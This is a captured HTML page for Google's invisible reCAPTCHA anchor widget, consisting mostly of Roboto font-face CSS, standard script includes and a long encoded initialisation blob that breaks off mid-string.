

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ&co=aHR0cHM6Ly9pbXNndWphcmF0LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2j46s8bmlywl
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="56IxiM65SCjE8nz4nXSQEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="56IxiM65SCjE8nz4nXSQEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="56IxiM65SCjE8nz4nXSQEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DglrCk8K/dQlsPsKKY8OGwpfDq8KrwrcGwqrDtFUgw5zDosKxw6JaG8O3ecKtYm3Cv8ODAsKEwosaOWcnX8KBw5ZWwqJyJsKMMMKow5XCnRXCq8KTN8OmZkDDhcO+acKBHMOew4NYwrvCkMOSUSw4YcO/eQENw4Zaw5RbZDgdacOYdwNgVcK3Jy7DnHDCk8Knw5Zpw63CkMKhw53CisKyQHAzwqZhecK3DhrDmMKbwrZAfRtowrzCqCPDoBAgMcOOwrl7wr1HT8KhXMOwwqTDmVc5VQ1OXU/DmUDCqHnCpcOdwovDv8KUBcK/[base64]/Dv8KBwoLCv8KgwqpZw7/CvcKdX2DDkcKXesKcwq5lwr8Lw4PCjxUwwoQawoTDjy5Sw6DDjcONwrpLdRrDqHApw5jCkknDrnrCrMOfPsKlbsKpwqrCv8KawofCsMKUPMKawqTDncKvw6dQw6pHZg8OUmcNcsOUVAfDj8K/[base64]/Ds8KrCDE9w65Iw7bCtWjDucO3LsOnK8OAwr7Di8K6fUA1wrwBWn4HKMKXw5XCtSLDicKawpIaScKlKjcnw5jDsk7Duj/CjWTCk8OxwqdvS8Oqwq7CtMKuQ8K3wp1Zw6bCln7DpsOofcKJw4wBwrN/[base64]/BcK6wpPDqX5aRcO/[base64]/wojCpE7Cq8OBHjItTcKYJAMbABUTSTPDmxUqw5PCuUYVIsKlM8ONwpLCuA7CtHACw5QsC8OzUg97wrF/QX3DrcKzw6hHwrlbKmTDkS8tYcKSw55AWMOYL0TChMKlwoHDsyPDncOAw4YIw7h1WMOGZcKIw6jDtsK9eTnDmMOow43CrsKIGnvCsFzDgHZUw7oAw7XCtcOTZ1bDnxLCt8O2GSjChsORw5UDLcOiw40Xw4ILKAsvScKjIGrCpsO5w5RUw4vCrsKlw5MLCj/DnFrDoTtxw78ZwrEQMjR7w55PWzvDkRJTwr7DgcKTDhVrwpR+wpIpw4fDkBLChmXCjcOsw4XChcO7Mw4fNMKuwrbDgQrDjQgEO8O0PsO1wpMkPcOrwr3Cq8KFwqvDqMOCHhYCTBPDlEHCtcOZwqLCrSUaw5/CgsOqXGjCnMK3W8OtN8O9wqXDlzPCmCN4ZljCgG8Qw5XClHRRfMKPE8KqRCfDjl3CozwLRsOfNMO7wp/CsEAow4bCm8Kgw7hvCijDq0ZGNxLDmDA6wqTDg1TCq0zCiQNVwq47wqjCk0FeElgiT8KABGgVUcO+wrYdwpkUw60xwrAuQjbDrj9YK8OmcsKnw57CnMOjw6rCimM/fcOxw7gFdsOfJFcTYHoAwpY2wpp2wpnDhMKPE8O8w6HDscOXbD8rCHrDqMOVwpIAw4pKwpbDsgLCq8KLwqBRwr3CkgfCh8OuBTQkCEXDp8OQVAYxw7nDjh3CtsO6w5JSI1JxwqYRO8KCb8OWw5UkwqwWOcK9w7/CkMOGPcKwwpdVNQ/DnU5rAsK1dzvCuFYYwrLCo0oyw5FgFMKsYmvChyrDhsOUSk7CrGh+w5loX8KQGcKTW3AeYHnClVbChMK2YXTCoEPDjVt3AMKCw6k2w4HCu8KRSAFFD0AAMcOYw7zDjsOWwoTDoFxKw69PRFfCrMOgJFLDvsK+wos5IMOewrTCpCMMdsKDI3/DnQPCsMKeZxBNw7hhWG3DszkMw5TCpwTDnh1Tw7Ysw63DjCQcVcK6XcK0wqsywogMwosTwrTDkcKmwoTCtRLDvcOPbCfDs8OwFcKXLG/[base64]/woHCgMKewpPCqXzCgnvDscOuL2/Cr8OlDz/DksOXw73Cj0nDucOSPC/Cm8OIPMKkwrPDkzjDmCgCw74MLWbDgcOPOMKITsObY8OVe8KjwroOV27CqRzDpsOZG8KawqvDjg3CjnIdw6HCl8OZwp/[base64]/CsV16w7vCncKCB8KNHDzCoiHCrnluwrZ5wok4VcO2XntSwrnCl8OQwrzDvsO/wpvDusOGKsKobcKewpPCncKkwqnDu8KxKcOzwps4wp1OUcOPw6jCi8Oaw53DlsKFwoHDrg9xwojDqlwJBwDCkgPCmgQzwpzCg8ORa8Oxw6DCkcKxwo4UXHvCsjjDosKrw6nCnW4Pw6UMA8OfwqbCr8O3w7HDiMKsfsOuAsK3woPDlMOEw77DmB3DsBljw5rCgTPDkVR/wp3DozVGwo7CmHd2wrbDtnjDnDXCksKUBMOLScK1c8KXwrw/wp7DlgvCkMO3w4Mhw7ooBigwwrFfMHdew6ohwqNlw7E9w5TClsOobcOTwrHDmcKHKsK4AkAwG8KgMTLDmUHDqx/[base64]/AsKGIMORwpfDuiEbGXnDpzJ0w6NcwpAZZC0pN8KeZsOAwq4Iw6cIw7VAccKtwpRtwoBkY